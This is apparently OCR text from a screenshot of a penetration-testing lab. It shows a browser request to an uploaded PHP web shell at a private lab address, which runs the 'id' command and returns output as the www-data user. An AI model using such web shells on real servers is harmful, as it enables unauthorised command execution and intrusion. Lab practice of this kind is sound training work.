 10.10.10.24/uploads/shell.php?cmd=id
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP
uid=33(www-data) gid=33(www-data) groups=33(www-data)